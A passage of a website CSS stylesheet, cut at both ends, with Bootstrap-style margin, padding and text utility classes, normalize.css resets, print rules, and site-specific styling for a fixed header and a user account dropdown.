    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto !important;
    }
}

@media (min-width: 768px) {
    .m-md-0 {
        margin: 0 !important;
    }

    .mt-md-0,
    .my-md-0 {
        margin-top: 0 !important;
    }

    .mr-md-0,
    .mx-md-0 {
        margin-right: 0 !important;
    }

    .mb-md-0,
    .my-md-0 {
        margin-bottom: 0 !important;
    }

    .ml-md-0,
    .mx-md-0 {
        margin-left: 0 !important;
    }

    .m-md-1 {
        margin: 0.25rem !important;
    }

    .mt-md-1,
    .my-md-1 {
        margin-top: 0.25rem !important;
    }

    .mr-md-1,
    .mx-md-1 {
        margin-right: 0.25rem !important;
    }

    .mb-md-1,
    .my-md-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-md-1,
    .mx-md-1 {
        margin-left: 0.25rem !important;
    }

    .m-md-2 {
        margin: 0.5rem !important;
    }

    .mt-md-2,
    .my-md-2 {
        margin-top: 0.5rem !important;
    }

    .mr-md-2,
    .mx-md-2 {
        margin-right: 0.5rem !important;
    }

    .mb-md-2,
    .my-md-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-md-2,
    .mx-md-2 {
        margin-left: 0.5rem !important;
    }

    .m-md-3 {
        margin: 1rem !important;
    }

    .mt-md-3,
    .my-md-3 {
        margin-top: 1rem !important;
    }

    .mr-md-3,
    .mx-md-3 {
        margin-right: 1rem !important;
    }

    .mb-md-3,
    .my-md-3 {
        margin-bottom: 1rem !important;
    }

    .ml-md-3,
    .mx-md-3 {
        margin-left: 1rem !important;
    }

    .m-md-4 {
        margin: 1.5rem !important;
    }

    .mt-md-4,
    .my-md-4 {
        margin-top: 1.5rem !important;
    }

    .mr-md-4,
    .mx-md-4 {
        margin-right: 1.5rem !important;
    }

    .mb-md-4,
    .my-md-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-md-4,
    .mx-md-4 {
        margin-left: 1.5rem !important;
    }

    .m-md-5 {
        margin: 3rem !important;
    }

    .mt-md-5,
    .my-md-5 {
        margin-top: 3rem !important;
    }

    .mr-md-5,
    .mx-md-5 {
        margin-right: 3rem !important;
    }

    .mb-md-5,
    .my-md-5 {
        margin-bottom: 3rem !important;
    }

    .ml-md-5,
    .mx-md-5 {
        margin-left: 3rem !important;
    }

    .p-md-0 {
        padding: 0 !important;
    }

    .pt-md-0,
    .py-md-0 {
        padding-top: 0 !important;
    }

    .pr-md-0,
    .px-md-0 {
        padding-right: 0 !important;
    }

    .pb-md-0,
    .py-md-0 {
        padding-bottom: 0 !important;
    }

    .pl-md-0,
    .px-md-0 {
        padding-left: 0 !important;
    }

    .p-md-1 {
        padding: 0.25rem !important;
    }

    .pt-md-1,
    .py-md-1 {
        padding-top: 0.25rem !important;
    }

    .pr-md-1,
    .px-md-1 {
        padding-right: 0.25rem !important;
    }

    .pb-md-1,
    .py-md-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-md-1,
    .px-md-1 {
        padding-left: 0.25rem !important;
    }

    .p-md-2 {
        padding: 0.5rem !important;
    }

    .pt-md-2,
    .py-md-2 {
        padding-top: 0.5rem !important;
    }

    .pr-md-2,
    .px-md-2 {
        padding-right: 0.5rem !important;
    }

    .pb-md-2,
    .py-md-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-md-2,
    .px-md-2 {
        padding-left: 0.5rem !important;
    }

    .p-md-3 {
        padding: 1rem !important;
    }

    .pt-md-3,
    .py-md-3 {
        padding-top: 1rem !important;
    }

    .pr-md-3,
    .px-md-3 {
        padding-right: 1rem !important;
    }

    .pb-md-3,
    .py-md-3 {
        padding-bottom: 1rem !important;
    }

    .pl-md-3,
    .px-md-3 {
        padding-left: 1rem !important;
    }

    .p-md-4 {
        padding: 1.5rem !important;
    }

    .pt-md-4,
    .py-md-4 {
        padding-top: 1.5rem !important;
    }

    .pr-md-4,
    .px-md-4 {
        padding-right: 1.5rem !important;
    }

    .pb-md-4,
    .py-md-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-md-4,
    .px-md-4 {
        padding-left: 1.5rem !important;
    }

    .p-md-5 {
        padding: 3rem !important;
    }

    .pt-md-5,
    .py-md-5 {
        padding-top: 3rem !important;
    }

    .pr-md-5,
    .px-md-5 {
        padding-right: 3rem !important;
    }

    .pb-md-5,
    .py-md-5 {
        padding-bottom: 3rem !important;
    }

    .pl-md-5,
    .px-md-5 {
        padding-left: 3rem !important;
    }

    .m-md-auto {
        margin: auto !important;
    }

    .mt-md-auto,
    .my-md-auto {
        margin-top: auto !important;
    }

    .mr-md-auto,
    .mx-md-auto {
        margin-right: auto !important;
    }

    .mb-md-auto,
    .my-md-auto {
        margin-bottom: auto !important;
    }

    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto !important;
    }
}

@media (min-width: 992px) {
    .m-lg-0 {
        margin: 0 !important;
    }

    .mt-lg-0,
    .my-lg-0 {
        margin-top: 0 !important;
    }

    .mr-lg-0,
    .mx-lg-0 {
        margin-right: 0 !important;
    }

    .mb-lg-0,
    .my-lg-0 {
        margin-bottom: 0 !important;
    }

    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0 !important;
    }

    .m-lg-1 {
        margin: 0.25rem !important;
    }

    .mt-lg-1,
    .my-lg-1 {
        margin-top: 0.25rem !important;
    }

    .mr-lg-1,
    .mx-lg-1 {
        margin-right: 0.25rem !important;
    }

    .mb-lg-1,
    .my-lg-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-lg-1,
    .mx-lg-1 {
        margin-left: 0.25rem !important;
    }

    .m-lg-2 {
        margin: 0.5rem !important;
    }

    .mt-lg-2,
    .my-lg-2 {
        margin-top: 0.5rem !important;
    }

    .mr-lg-2,
    .mx-lg-2 {
        margin-right: 0.5rem !important;
    }

    .mb-lg-2,
    .my-lg-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-lg-2,
    .mx-lg-2 {
        margin-left: 0.5rem !important;
    }

    .m-lg-3 {
        margin: 1rem !important;
    }

    .mt-lg-3,
    .my-lg-3 {
        margin-top: 1rem !important;
    }

    .mr-lg-3,
    .mx-lg-3 {
        margin-right: 1rem !important;
    }

    .mb-lg-3,
    .my-lg-3 {
        margin-bottom: 1rem !important;
    }

    .ml-lg-3,
    .mx-lg-3 {
        margin-left: 1rem !important;
    }

    .m-lg-4 {
        margin: 1.5rem !important;
    }

    .mt-lg-4,
    .my-lg-4 {
        margin-top: 1.5rem !important;
    }

    .mr-lg-4,
    .mx-lg-4 {
        margin-right: 1.5rem !important;
    }

    .mb-lg-4,
    .my-lg-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-lg-4,
    .mx-lg-4 {
        margin-left: 1.5rem !important;
    }

    .m-lg-5 {
        margin: 3rem !important;
    }

    .mt-lg-5,
    .my-lg-5 {
        margin-top: 3rem !important;
    }

    .mr-lg-5,
    .mx-lg-5 {
        margin-right: 3rem !important;
    }

    .mb-lg-5,
    .my-lg-5 {
        margin-bottom: 3rem !important;
    }

    .ml-lg-5,
    .mx-lg-5 {
        margin-left: 3rem !important;
    }

    .p-lg-0 {
        padding: 0 !important;
    }

    .pt-lg-0,
    .py-lg-0 {
        padding-top: 0 !important;
    }

    .pr-lg-0,
    .px-lg-0 {
        padding-right: 0 !important;
    }

    .pb-lg-0,
    .py-lg-0 {
        padding-bottom: 0 !important;
    }

    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0 !important;
    }

    .p-lg-1 {
        padding: 0.25rem !important;
    }

    .pt-lg-1,
    .py-lg-1 {
        padding-top: 0.25rem !important;
    }

    .pr-lg-1,
    .px-lg-1 {
        padding-right: 0.25rem !important;
    }

    .pb-lg-1,
    .py-lg-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-lg-1,
    .px-lg-1 {
        padding-left: 0.25rem !important;
    }

    .p-lg-2 {
        padding: 0.5rem !important;
    }

    .pt-lg-2,
    .py-lg-2 {
        padding-top: 0.5rem !important;
    }

    .pr-lg-2,
    .px-lg-2 {
        padding-right: 0.5rem !important;
    }

    .pb-lg-2,
    .py-lg-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-lg-2,
    .px-lg-2 {
        padding-left: 0.5rem !important;
    }

    .p-lg-3 {
        padding: 1rem !important;
    }

    .pt-lg-3,
    .py-lg-3 {
        padding-top: 1rem !important;
    }

    .pr-lg-3,
    .px-lg-3 {
        padding-right: 1rem !important;
    }

    .pb-lg-3,
    .py-lg-3 {
        padding-bottom: 1rem !important;
    }

    .pl-lg-3,
    .px-lg-3 {
        padding-left: 1rem !important;
    }

    .p-lg-4 {
        padding: 1.5rem !important;
    }

    .pt-lg-4,
    .py-lg-4 {
        padding-top: 1.5rem !important;
    }

    .pr-lg-4,
    .px-lg-4 {
        padding-right: 1.5rem !important;
    }

    .pb-lg-4,
    .py-lg-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-lg-4,
    .px-lg-4 {
        padding-left: 1.5rem !important;
    }

    .p-lg-5 {
        padding: 3rem !important;
    }

    .pt-lg-5,
    .py-lg-5 {
        padding-top: 3rem !important;
    }

    .pr-lg-5,
    .px-lg-5 {
        padding-right: 3rem !important;
    }

    .pb-lg-5,
    .py-lg-5 {
        padding-bottom: 3rem !important;
    }

    .pl-lg-5,
    .px-lg-5 {
        padding-left: 3rem !important;
    }

    .m-lg-auto {
        margin: auto !important;
    }

    .mt-lg-auto,
    .my-lg-auto {
        margin-top: auto !important;
    }

    .mr-lg-auto,
    .mx-lg-auto {
        margin-right: auto !important;
    }

    .mb-lg-auto,
    .my-lg-auto {
        margin-bottom: auto !important;
    }

    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto !important;
    }
}

@media (min-width: 1200px) {
    .m-xl-0 {
        margin: 0 !important;
    }

    .mt-xl-0,
    .my-xl-0 {
        margin-top: 0 !important;
    }

    .mr-xl-0,
    .mx-xl-0 {
        margin-right: 0 !important;
    }

    .mb-xl-0,
    .my-xl-0 {
        margin-bottom: 0 !important;
    }

    .ml-xl-0,
    .mx-xl-0 {
        margin-left: 0 !important;
    }

    .m-xl-1 {
        margin: 0.25rem !important;
    }

    .mt-xl-1,
    .my-xl-1 {
        margin-top: 0.25rem !important;
    }

    .mr-xl-1,
    .mx-xl-1 {
        margin-right: 0.25rem !important;
    }

    .mb-xl-1,
    .my-xl-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-xl-1,
    .mx-xl-1 {
        margin-left: 0.25rem !important;
    }

    .m-xl-2 {
        margin: 0.5rem !important;
    }

    .mt-xl-2,
    .my-xl-2 {
        margin-top: 0.5rem !important;
    }

    .mr-xl-2,
    .mx-xl-2 {
        margin-right: 0.5rem !important;
    }

    .mb-xl-2,
    .my-xl-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-xl-2,
    .mx-xl-2 {
        margin-left: 0.5rem !important;
    }

    .m-xl-3 {
        margin: 1rem !important;
    }

    .mt-xl-3,
    .my-xl-3 {
        margin-top: 1rem !important;
    }

    .mr-xl-3,
    .mx-xl-3 {
        margin-right: 1rem !important;
    }

    .mb-xl-3,
    .my-xl-3 {
        margin-bottom: 1rem !important;
    }

    .ml-xl-3,
    .mx-xl-3 {
        margin-left: 1rem !important;
    }

    .m-xl-4 {
        margin: 1.5rem !important;
    }

    .mt-xl-4,
    .my-xl-4 {
        margin-top: 1.5rem !important;
    }

    .mr-xl-4,
    .mx-xl-4 {
        margin-right: 1.5rem !important;
    }

    .mb-xl-4,
    .my-xl-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-xl-4,
    .mx-xl-4 {
        margin-left: 1.5rem !important;
    }

    .m-xl-5 {
        margin: 3rem !important;
    }

    .mt-xl-5,
    .my-xl-5 {
        margin-top: 3rem !important;
    }

    .mr-xl-5,
    .mx-xl-5 {
        margin-right: 3rem !important;
    }

    .mb-xl-5,
    .my-xl-5 {
        margin-bottom: 3rem !important;
    }

    .ml-xl-5,
    .mx-xl-5 {
        margin-left: 3rem !important;
    }

    .p-xl-0 {
        padding: 0 !important;
    }

    .pt-xl-0,
    .py-xl-0 {
        padding-top: 0 !important;
    }

    .pr-xl-0,
    .px-xl-0 {
        padding-right: 0 !important;
    }

    .pb-xl-0,
    .py-xl-0 {
        padding-bottom: 0 !important;
    }

    .pl-xl-0,
    .px-xl-0 {
        padding-left: 0 !important;
    }

    .p-xl-1 {
        padding: 0.25rem !important;
    }

    .pt-xl-1,
    .py-xl-1 {
        padding-top: 0.25rem !important;
    }

    .pr-xl-1,
    .px-xl-1 {
        padding-right: 0.25rem !important;
    }

    .pb-xl-1,
    .py-xl-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-xl-1,
    .px-xl-1 {
        padding-left: 0.25rem !important;
    }

    .p-xl-2 {
        padding: 0.5rem !important;
    }

    .pt-xl-2,
    .py-xl-2 {
        padding-top: 0.5rem !important;
    }

    .pr-xl-2,
    .px-xl-2 {
        padding-right: 0.5rem !important;
    }

    .pb-xl-2,
    .py-xl-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-xl-2,
    .px-xl-2 {
        padding-left: 0.5rem !important;
    }

    .p-xl-3 {
        padding: 1rem !important;
    }

    .pt-xl-3,
    .py-xl-3 {
        padding-top: 1rem !important;
    }

    .pr-xl-3,
    .px-xl-3 {
        padding-right: 1rem !important;
    }

    .pb-xl-3,
    .py-xl-3 {
        padding-bottom: 1rem !important;
    }

    .pl-xl-3,
    .px-xl-3 {
        padding-left: 1rem !important;
    }

    .p-xl-4 {
        padding: 1.5rem !important;
    }

    .pt-xl-4,
    .py-xl-4 {
        padding-top: 1.5rem !important;
    }

    .pr-xl-4,
    .px-xl-4 {
        padding-right: 1.5rem !important;
    }

    .pb-xl-4,
    .py-xl-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-xl-4,
    .px-xl-4 {
        padding-left: 1.5rem !important;
    }

    .p-xl-5 {
        padding: 3rem !important;
    }

    .pt-xl-5,
    .py-xl-5 {
        padding-top: 3rem !important;
    }

    .pr-xl-5,
    .px-xl-5 {
        padding-right: 3rem !important;
    }

    .pb-xl-5,
    .py-xl-5 {
        padding-bottom: 3rem !important;
    }

    .pl-xl-5,
    .px-xl-5 {
        padding-left: 3rem !important;
    }

    .m-xl-auto {
        margin: auto !important;
    }

    .mt-xl-auto,
    .my-xl-auto {
        margin-top: auto !important;
    }

    .mr-xl-auto,
    .mx-xl-auto {
        margin-right: auto !important;
    }

    .mb-xl-auto,
    .my-xl-auto {
        margin-bottom: auto !important;
    }

    .ml-xl-auto,
    .mx-xl-auto {
        margin-left: auto !important;
    }
}

.text-justify {
    text-align: justify !important;
}

.text-nowrap {
    white-space: nowrap !important;
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.text-left {
    text-align: left !important;
}

.text-right {
    text-align: right !important;
}

.text-center {
    text-align: center !important;
}

@media (min-width: 576px) {
    .text-sm-left {
        text-align: left !important;
    }

    .text-sm-right {
        text-align: right !important;
    }

    .text-sm-center {
        text-align: center !important;
    }
}

@media (min-width: 768px) {
    .text-md-left {
        text-align: left !important;
    }

    .text-md-right {
        text-align: right !important;
    }

    .text-md-center {
        text-align: center !important;
    }
}

@media (min-width: 992px) {
    .text-lg-left {
        text-align: left !important;
    }

    .text-lg-right {
        text-align: right !important;
    }

    .text-lg-center {
        text-align: center !important;
    }
}

@media (min-width: 1200px) {
    .text-xl-left {
        text-align: left !important;
    }

    .text-xl-right {
        text-align: right !important;
    }

    .text-xl-center {
        text-align: center !important;
    }
}

.text-lowercase {
    text-transform: lowercase !important;
}

.text-uppercase {
    text-transform: uppercase !important;
}

.text-capitalize {
    text-transform: capitalize !important;
}

.font-weight-light {
    font-weight: 300 !important;
}

.font-weight-normal {
    font-weight: 400 !important;
}

.font-weight-bold {
    font-weight: 700 !important;
}

.font-italic {
    font-style: italic !important;
}

.text-white {
    color: #fff !important;
}

.text-primary {
    color: #007bff !important;
}

a.text-primary:hover,
a.text-primary:focus {
    color: #0062cc !important;
}

.text-secondary {
    color: #6c757d !important;
}

a.text-secondary:hover,
a.text-secondary:focus {
    color: #545b62 !important;
}

.text-success {
    color: #28a745 !important;
}

a.text-success:hover,
a.text-success:focus {
    color: #1e7e34 !important;
}

.text-info {
    color: #17a2b8 !important;
}

a.text-info:hover,
a.text-info:focus {
    color: #117a8b !important;
}

.text-warning {
    color: #ffc107 !important;
}

a.text-warning:hover,
a.text-warning:focus {
    color: #d39e00 !important;
}

.text-danger {
    color: #dc3545 !important;
}

a.text-danger:hover,
a.text-danger:focus {
    color: #bd2130 !important;
}

.text-light {
    color: #f8f9fa !important;
}

a.text-light:hover,
a.text-light:focus {
    color: #dae0e5 !important;
}

.text-dark {
    color: #343a40 !important;
}

a.text-dark:hover,
a.text-dark:focus {
    color: #1d2124 !important;
}

.text-muted {
    color: #6c757d !important;
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.visible {
    visibility: visible !important;
}

.invisible {
    visibility: hidden !important;
}

@media print {
    *,
    *::before,
    *::after {
        text-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }

    a:not(.btn) {
        text-decoration: underline;
    }

    abbr[title]::after {
        content: " (" attr(title) ")";
    }

    pre {
        white-space: pre-wrap !important;
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group;
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }

    @page {
        size: a3;
    }

    body {
        min-width: 992px !important;
    }

    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        min-width: 992px !important;
    }

    .navbar {
        display: none;
    }

    .badge {
        border: 1px solid #000;
    }

    .table {
        border-collapse: collapse !important;
    }

    .table td,
    .table th {
        background-color: #fff !important;
    }

    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd !important;
    }
}

html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/**
 * Remove the margin in all browsers (opinionated).
 */
body {
    margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 * 2. Add the correct display in IE.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    /* 1 */
    display: block;
}

/**
 * Add the correct display in IE 9-.
 */
audio,
canvas,
progress,
video {
    display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
    display: none;
    height: 0;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
    vertical-align: baseline;
}

/**
 * Add the correct display in IE 10-.
 * 1. Add the correct display in IE.
 */
template,
[hidden] {
    display: none;
}

/* Links
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
    background-color: transparent;
    /* 1 */
    -webkit-text-decoration-skip: objects;
    /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
    outline-width: 0;
}

li {
    list-style: none;
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
    font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
    font-weight: bolder;
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
    font-style: italic;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/**
 * Correct the line-height for all headings in Chrome mobile, Firefox,
 * iOS Safari, Microsoft Edge and IE.
 */
h1,
h2,
h3,
h4,
h5,
h6 {
    line-height: 1.15;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
    background-color: #ff0;
    color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10-.
 */
img {
    border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
    overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
 * Add the correct margin in IE 8.
 */
figure {
    margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}

/* Forms
   ========================================================================== */
/**
 * 1. Change font properties to `inherit` in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
    font: inherit;
    /* 1 */
    margin: 0;
    /* 2 */
}

/**
 * Restore the font weight unset by the previous rule.
 */
optgroup {
    font-weight: bold;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
    /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
    /* 1 */
    text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on OS X.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * Correct the text style of placeholders in Chrome, Edge, and Safari.
 */
::-webkit-input-placeholder {
    color: inherit;
    opacity: 0.54;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

* {
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    font-family: "Elle Futura";
    font-weight: normal;
    font-size: 16px;
    line-height: 20px;
    color: #383838;
    background: #111111;
}

img {
    max-width: 100%;
}

.line-though {
    text-decoration: line-through;
}

.text-black {
    color: #000;
}

.text-theme {
    color: #383838;
}

.bg-theme {
    background-color: #383838;
}

.border-theme {
    border-color: #383838;
}

a {
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

a:focus,
a:hover {
    text-decoration: none;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

ul {
    margin-bottom: 0;
    padding: 0;
}

.text-theme {
    color: #383838;
}

.title-theme {
    color: #f56d1c;
}

.rockness {
    font-family: "SVN-Rockness";
}

* {
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

ul {
    padding-left: 0;
}

img {
    max-width: 100%;
}

@media (min-width: 1200px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 1170px;
    }
}

.home-site {
    background: #ffffff;
}

header {
    position: fixed;
    top: 28px;
    left: 0;
    right: 0;
    z-index: 99;
    padding: 0 93px;
    margin: 0 auto;
    -webkit-transition: 0.6s all;
    transition: 0.6s all;
    background-color: transparent;
    display: flex;
    align-items: center;
}

header.sticky {
    top: 0;
    background-color: #fff;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
    transition: 0.6s all;
}

header.sticky .header-logo .logo-second {
    display: block;
}

.cut,
.cut path {
    fill: #f75f1d;
    color: #f75f1d;
}

.lg-svg {
    width: 90px;
    display: inline-block;
}

.lg-svg svg {
    height: 100%;
    width: 100%;
}

.header-actions .user {
    position: relative;
}
.header-actions .user svg path,
.header-actions .user svg fill {
    fill: #f75f1d;
    color: #f75f1d;
}

.header-actions .user .user-box {
    position: absolute;
    top: calc(100% + 20px);
    width: 246px;
    background: #fff;
    padding: 15px 20px 20px;
    border-radius: 5px;
    font-size: 15px;
    line-height: 23px;
    color: #6f6f6f;
    opacity: 0;
    visibility: hidden;
    transform: translateY(40px);
    transition: 0.3s all;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.3);
}

.header-actions .user .user-box.active {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

.header-actions .user .user-box::after {
    content: "";
    position: absolute;
    top: -10px;
    left: 48%;
    transform: translateY(-50%);
    border-top: 10px solid transparent;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 10px solid #fff;
}

.header-actions .user .user-iconLog img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    object-fit: cover;
    filter: unset;
}

.header-actions .user .user-box a {
    color: #6f6f6f;
    display: inline-block;
}
.header-actions .user .user-box a:hover,
.header-actions .user .user-box a.active {
    color: #f66a20;
}

.header-actions .user .user-box .user-box--tit {
    color: #000000;
    font-size: 15px;
    line-height: 23px;
    margin-bottom: 8px;
    font-weight: normal;
}
.header-actions .user .user-box .user-dk {
    margin-bottom: 5px;
}

.header-actions .user .user-box .pass a {
    margin-bottom: 8px;
    display: inline-block;
}
.header-actions .user .user-box .log-socials {
    margin-top: 5px;
    padding-top: 5px;
    border-top: 1px solid #c4c4c4;
}

.header-actions .user .user-box .log-socials .fb {
    margin-bottom: 8px;
}

.header-actions .user .user-box .icon img {
    filter: unset;
    vertical-align: text-bottom;
    margin-right: 5px;
}

.header-actions .user .user-box .icon {
    margin-top: 8px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}

.header-actions .user .user-box.logged > div {
    margin-bottom: 8px;
}

.header-actions .user .user-box .name {
    color: #f66a20;
    font-size: 15px;
    line-height: 23px;
}
.header-actions .user .user-box .mail {
    font-size: 16px;
    line-height: 24px;
    color: #6f6f6f;
    word-break: break-word;
}
.header-actions .user .user-box .info {
    padding-top: 5px;
    margin-top: 5px;
    border-top: 1px solid #c4c4c4;
}
.header-actions .user .user-box .info-item {
    display: flex;
    align-items: center;
    margin-bottom: 8px;
    font-size: 15px;
    line-height: 23px;
    color: #5c5c5c;
}
.header-actions .user .user-box img,
.header-actions .user .user-box svg {
    margin-right: 10px;
}

@media (max-width: 767px) {
    .header-actions .user .user-box {
        left: -120px;
        font-size: 16px;
        line-height: 22px;
        width: 240px;
    }
    .header-actions .user .user-box::after {
        left: 54%;
    }
    .header-actions .user .user-box .icon {
        font-size: 14px;
    }
}

header.sticky .header-logo .logo-primary {
    display: none;
}

header.sticky .header-actions {
    margin-left: auto;
}

header.sticky .header-actions img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

header .languages {
    position: absolute;
    top: 15px;
    left: 15px;
}

header .languages img {
    cursor: pointer;
    opacity: 0.6;
}

header .languages img.active {
    opacity: 1;
}

header .overlay {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
